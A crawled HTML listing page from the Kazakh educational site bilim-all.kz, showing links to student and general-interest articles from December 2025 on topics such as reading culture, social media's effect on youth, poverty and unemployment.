

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilim-all.kz/article/list?id=14&page=5&per-page=30
body_size: 13170
content:

<!DOCTYPE html>

<html lang="en">
<head>
<script data-ad-client="ca-pub-7213750154237994" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!--// adsense //-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7213750154237994"
     crossorigin="anonymous"></script>
<!--// adsense //-->
	 
	 
<!--// Responsive //-->
 <meta charset="UTF-8"> 
<title>Әңгімелер / Мақалалар - Bilim - All</title>
<!--// Responsive //-->


<meta name="referrer" content="origin"/>
<meta name="author" content="bilim-all.kz">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">


<!--// отключить Google Web Light //-->


<meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="X2Uudk4wRXdsUXxCO0AvIjQmazkLVCclKDJsOjR.EgQUAlkmBWIcGg==">
       <link href="/css/style.css" rel="stylesheet">
<link href="/css/bootstrap.css" rel="stylesheet">
<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<meta http-equiv="Cache-control" content="no-transform" /> 
<meta name="description" content="Әңгімелер, мақалалар"  />
<meta name="keywords" content="Әңгімелер / Мақалалар">

<!--
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

<meta property="fb:admins" content="GS3rSnmyWIv"/>
<meta property="fb:app_id" content="1798521437091141" />
 -->


<!-- Yandex.RTB -->

<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>



</head>
<body>




<!-- Yandex.RTB R-A-207161-168 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-207161-168",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>




           
<!-- Wrapper Start -->
<div class="wrapper">



    

<!-- Header Start -->
<header class="style1">
    <!-- Header Top Strip Start -->
    <div class="topstrip">
        <div class="custom-container">
            <div class="row">
                <!-- Top Categories Start -->
                <div class="col-lg-10 col-md-10 col-sm-8 col-xs-6">
                    <div class="topcategories">
                        <!-- navbar Start -->
                        <div class="navbar yamm navbar-default">
                            <div class="navbar-header">
                                <button type="button" data-toggle="collapse" data-target="#navbar-collapse-2" class="navbar-toggle">
                                    <i class="fa fa-bars"></i> Мәзір
                                </button>
                            </div>
                            <div id="navbar-collapse-2" class="navbar-collapse collapse">
                                <ul class="nav navbar-nav">
                                                                            <li><a href="/home/about">Сайт туралы</a></li>
                                                                            <li><a href="/home/rule">Ереже</a></li>
                                                                            <li><a href="/home/adv">Жарнама</a></li>
                                                                            <li><a href="/home/sitemap">Сайт картасы</a></li>
                                                                            <li><a href="/home/feedback">Кері байланыс</a></li>
                                                                            <li><a href="/page/faq">FAQ-нұсқаулық</a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                <!-- Top Categories End -->
                
                <!-- Login Start -->
                <div class="col-lg-2 col-md-2 col-sm-4 col-xs-6">
                    <div class="loginsec pull-right">
                                                    <a href="/user/login" class="colorhover"><i class="fa fa-lock"></i>Кіру</a>
                            <a href="/user/signup" class="colorhover"><i class="fa fa-sign-in"></i>Тіркелу</a>



                                            </div>
                </div>
                <!-- Login End -->
                
                
                
             
            </div>
        </div>
    </div>
    <!-- Header Top Strip End -->

    <!-- Logo + Search + Advertisment Start -->
    <div class="logobar">
        <div class="custom-container">
            <div class="row">
                <!-- Logo Start -->
                <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                    <div class="logo">
                        <a href="/"><img src="/images/logo.png"  alt="Bilim-all" height="auto" width="252px"/></a>
                    </div>
                </div>
                <!-- Logo End -->
                <script>
                    (function() {
                        var cx = '004098954927916415974:tog6hw_f2rs';
                        var gcse = document.createElement('script');
                        gcse.type = 'text/javascript';
                        gcse.async = true;
                        gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
                                '//www.google.com/cse/cse.js?cx=' + cx;
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(gcse, s);
                    })();
                </script>

  

                <!-- Search Start -->
                    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                        <div class="searchbox">
                            <form action="/home/search" method="get">
                                <ul>
                                    <li><input type="text" name="q" placeholder="Сайттан іздеу" /></li>
                                    <li class="pull-right"><input type="submit" value="GO" /></li>
                                </ul>
                            </form>
                        </div>
                    </div>
                    <!-- Search End -->
				
                <!-- Advertisment Start -->
                <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
				<figure class="header-adv">
                        	<a href="https://bilim-all.kz/olen"><img src="/images/olen.png" class="img-responsive" alt="Өлең, жыр, ақындар"></a>
                        </figure>
                   
                </div>

				
                <!-- Advertisment End -->
            </div>
        </div>
    </div>
    <!-- Logo + Search + Advertisment End -->
    <!-- Navigation Strip Start -->
    <div class="navigationstrip bordercolor-top">
        <div class="custom-container">
            <div class="row">
                <!-- Navigation Start -->
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="navigation">
                        <!-- navbar Start -->
                        <div class="navbar yamm navbar-default">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" data-toggle="collapse" data-target="#navbar-collapse-1" class="navbar-toggle">
                                        <i class="fa fa-bars"></i> Бөлімдер
                                    </button>
                                </div>
                                <div id="navbar-collapse-1" class="navbar-collapse collapse">
                                    <ul class="nav navbar-nav">
                                                                                    <li class="dropdown">
                                                <a href="/" 
                                                                                                   >Негізгі бет                                                </a>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Әдебиет                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/olen">Өлеңдер</a></li>
                                                                                                                    <li><a href="/article/list/4">Ертегілер</a></li>
                                                                                                                    <li><a href="/article/list/14">Әңгімелер</a></li>
                                                                                                                    <li><a href="/article/list/15">Ақын-жазушылар</a></li>
                                                                                                                    <li><a href="/quote/proverb">Мақал-мәтелдер</a></li>
                                                                                                                    <li><a href="/quote/thoughts">Ұлағатты сөздер</a></li>
                                                                                                                    <li><a href="/puzzle">Жұмбақтар</a></li>
                                                                                                                    <li><a href="/quote/joke">Анекдот, әзілдер</a></li>
                                                                                                                    <li><a href="/zhanyltpash">Жаңылтпаштар</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Білгенге маржан                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/9">Математика</a></li>
                                                                                                                    <li><a href="/article/list/10">Биология</a></li>
                                                                                                                    <li><a href="/article/list/11">Ақпараттық технология</a></li>
                                                                                                                    <li><a href="/article/list/16">Спорт</a></li>
                                                                                                                    <li><a href="/article/list/25">Мотивация</a></li>
                                                                                                                    <li><a href="/article/list/29">Салт-дәстүр</a></li>
                                                                                                                    <li><a href="/article/list/26">Денсаулық</a></li>
                                                                                                                    <li><a href="/article/list/27">Тарих</a></li>
                                                                                                                    <li><a href="/article/list/24">Қызықты деректер</a></li>
                                                                                                                    <li><a href="/article/list/125">Химия</a></li>
                                                                                                                    <li><a href="/article/list/106">География</a></li>
                                                                                                                    <li><a href="/esimder/all">Қазақша есімдер</a></li>
                                                                                                                    <li><a href="/article/list/47">Физика</a></li>
                                                                                                                    <li><a href="https://bilim-all.kz/article/list/140">Дастарқан</a></li>
                                                                                                                    <li><a href="/article/list/143">Тілектер, құттықтаулар</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Медиа                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/18">Видео</a></li>
                                                                                                                    <li><a href="/article/list/22">Суреттер сөйлейді</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Оқушыларға                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/133">Оқушылардың өзге жұмыстары</a></li>
                                                                                                                    <li><a href="/article/list/43">Пайдалы ақпараттар</a></li>
                                                                                                                    <li><a href="/article/list/51">Ғылыми жұмыстар</a></li>
                                                                                                                    <li><a href="/article/list/52">Рефераттар</a></li>
                                                                                                                    <li><a href="/article/list/53">Шығармалар</a></li>
                                                                                                                    <li><a href="/article/list/123">Тақпақтар</a></li>
                                                                                                                    <li><a href="/ubt11">Онлайн тест</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Ұстаздарға                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/jospar/list/88">Тәрбиешілерге</a></li>
                                                                                                                    <li><a href="/jospar/list/46">Ашық сабақтар</a></li>
                                                                                                                    <li><a href="/jospar/list/87">Баяндамалар</a></li>
                                                                                                                    <li><a href="/jospar/list/120">Сценарилер</a></li>
                                                                                                                    <li><a href="/article/list/98">Пайдалы ақпараттар</a></li>
                                                                                                                    <li><a href="/jospar/list/85">Коучинг сабақтар</a></li>
                                                                                                                    <li><a href="http://bilim-all.kz/page/7">Сертификат алу</a></li>
                                                                                                                    <li><a href="/jospar/list/124">Презентациялар</a></li>
                                                                                                                    <li><a href="http://bilim-all.kz/jospar/list/54">Әдістемелік көмек</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="/news" 
                                                                                                   >Жаңалықтар                                                </a>
                                                                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- navbar End -->
                    </div>
                </div>
                <!-- Navigation End -->
            </div>
        </div>
    </div>
    <!-- Navigation Strip End -->
</header>
<!-- Header End -->
<!-- Modal Start -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <h4 class="modal-title" id="myModalLabel">Материал қосу</h4>
                </div>
                <div class="modal-body"  >
                    <div  class="modal1 modal-write" >
                        <ul class="write-list">
                        
                        
                          <!--  <li>
                                <a href="" class="write-item-image"><img src="/images/icons/file_new.png"></a>
                                <a href="">Жазба қосу</a>
                            </li>-->
                            <li>
                                <a href="/olen/create" class="write-item-image"><img src="/images/icons/quill.png"></a>
                                <a href="/olen/create">Өлең қосу</a>
                            </li>
                            <li>
                                <a href="/article/create" class="write-item-image"><img src="/images/icons/file_new.png"></a>
                                <a href="/article/create">Мақала қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/thoughts" class="write-item-image"><img src="/images/icons/quote.png"></a>
                                <a href="/quote/create/thoughts">Нақыл сөз қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/joke" class="write-item-image"><img src="/images/icons/smile.png"></a>
                                <a href="/quote/create/joke">Анекдот, әзіл қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/proverb" class="write-item-image"><img src="/images/icons/book_open.png"></a>
                                <a href="/quote/create/proverb">Мақал-мәтел қосу</a>
                            </li>
                             <li>
                                <a href="/jospar/create" class="write-item-image"><img src="/images/icons/briefcase.png"></a>
                                <a href="/jospar/create">Ашық сабақ қосу</a>
                            </li>
                          
                           
                           <!-- 



                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/jan.png"></a>
                                <a href="/quote/create">Жаңылтпаш қосу</a>
                            </li>

                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/pen.png"></a>
                                <a href="/quote/create">Ашық сабақ қосу</a>
                            </li>

                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/users.png"></a>
                                <a href="/quote/create">Қауымдастық құру</a>
                            </li>-->

                        </ul>
                    </div>
                </div>

            </div>
        </div>
    </div>
<!-- Modal End --> 

    <!-- Contents Start -->
    <div class="contents">
	

        <div class="custom-container">	

                <!-- Advertisment End -->
                       <div class="row">
                <!-- Bread Crumb Start -->
                                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <ol class="breadcrumb">
                                                            <li >
                                                                            <a href="/">Негізгі бет</a>
                                                                    </li>
                                                            <li class="active">
                                                                                                                        Әңгімелер / Мақалалар                                                                                                            </li>
                                                    </ol>
                    </div>
                                <!-- Bread Crumb End -->
                
                <!-- LEFT-->
                                <!-- Content Column Start -->



<!-- Yandex.RTB R-A-207161-167 -->
<div id="yandex_rtb_R-A-207161-167" class="no-pop"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-207161-167",
        "renderTo": "yandex_rtb_R-A-207161-167"
    })
})
</script>

<br>
                <div class="col-lg-9 col-md-12 col-sm-12 col-xs-12 equalcol conentsection">




					<div class="sections">
   <!-- <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
    <h2 class="heading">Әңгімелер / Мақалалар</h2>
    
    </div>--> 

   <!-- <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6" align="right">
   <button type="button" class="btn btn-default btn-xs">Жаңа +27</button> 
   <button type="button" class="btn btn-default btn-xs">Топ</button>
   <button type="button" class="btn btn-default btn-xs">Ең қызықтар</button>
   <button type="button" class="btn btn-default btn-xs">Пікірі көп</button>
    </div>-->
    <div class="clearfix"></div>
    <div class="row">
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24803-AUYLDYN-ZIYATKERLIK-ZHULDYZDARY--2025-ZHYLGY-AUYL-OLIMPIADASY">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24803-AUYLDYN-ZIYATKERLIK-ZHULDYZDARY--2025-ZHYLGY-AUYL-OLIMPIADASY">АУЫЛДЫҢ ЗИЯТКЕРЛІК ЖҰЛДЫЗДАРЫ:  2025 ЖЫЛҒЫ АУЫЛ ОЛИМПИАДАСЫ</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>24.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24802-TSifrlyq-zhurnalistikadagy-vizualdy-trendter">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24802-TSifrlyq-zhurnalistikadagy-vizualdy-trendter">Цифрлық журналистикадағы визуалды трендтер</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>24.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24801-Erekshe-nomirlerdin-syry-futbolshylar-nege-adetten-tys-sandardy-tandaidy">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24801-Erekshe-nomirlerdin-syry-futbolshylar-nege-adetten-tys-sandardy-tandaidy">Ерекше нөмірлердің сыры: футболшылар неге әдеттен тыс сандарды таңдайды?</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>23.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24800-Aleumettik-zhelilerdin-qazirgi-zhastarga-aseri">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24800-Aleumettik-zhelilerdin-qazirgi-zhastarga-aseri">Әлеуметтік желілердің қазіргі жастарға әсері</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>23.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24799-Qazaqstandagy-kedeilik-–-ozekti-qogamdyq-masele">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24799-Qazaqstandagy-kedeilik-–-ozekti-qogamdyq-masele">Қазақстандағы кедейлік – өзекті қоғамдық мәселе</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>23.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24798-ZHumyssyzdyq-maselesi-–-qogamga-tongen-qauip">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24798-ZHumyssyzdyq-maselesi-–-qogamga-tongen-qauip">Жұмыссыздық мәселесі – қоғамға төнген қауіп</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>23.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24797-Ekologiya-qoqys-maselesi-zhane-qaita-ondeudin-manyzy">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24797-Ekologiya-qoqys-maselesi-zhane-qaita-ondeudin-manyzy">Экология: қоқыс мәселесі және қайта өңдеудің маңызы</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>23.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24796-Aleumettik-zhelilerdin-qazirgi-zhastarga-aseri">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24796-Aleumettik-zhelilerdin-qazirgi-zhastarga-aseri">Әлеуметтік желілердің қазіргі жастарға әсері</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>23.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24795-Kitappen-osken-urpaq-–-sanaly-qogam-kepili">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24795-Kitappen-osken-urpaq-–-sanaly-qogam-kepili">Кітаппен өскен ұрпақ – саналы қоғам кепілі</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>23.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24793-ZHastar-zhane-aqparattyq-taueldilik-tsifrlyq-adetter">
                                <img width="400" height="267" src="/uploads/images/2025/12/23/400x276/b78e3afbdece4a4157d98ade1415f499.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24793-ZHastar-zhane-aqparattyq-taueldilik-tsifrlyq-adetter">Жастар және ақпараттық тәуелділік: цифрлық әдеттер</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>23.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24788-Kitap-oqudyn-manyzy-zhane-zhastar-arasyndagy-kitap-madenieti">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24788-Kitap-oqudyn-manyzy-zhane-zhastar-arasyndagy-kitap-madenieti">Кітап оқудың маңызы және жастар арасындағы кітап мәдениеті</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>19.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24787-Kitap-oqudyn-manyzy-zhane-zhastar-arasyndagy-kitap-madenieti">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24787-Kitap-oqudyn-manyzy-zhane-zhastar-arasyndagy-kitap-madenieti">Кітап оқудың маңызы және жастар арасындағы кітап мәдениеті</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>19.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24786-Kitap---galym-tilsiz-mugalim">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24786-Kitap---galym-tilsiz-mugalim">Кітап - ғалым, тілсіз мұғалім</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24785-Mahabbat-turaly-5-kitap">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24785-Mahabbat-turaly-5-kitap">Махаббат туралы 5 кітап</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.12.2025</li>
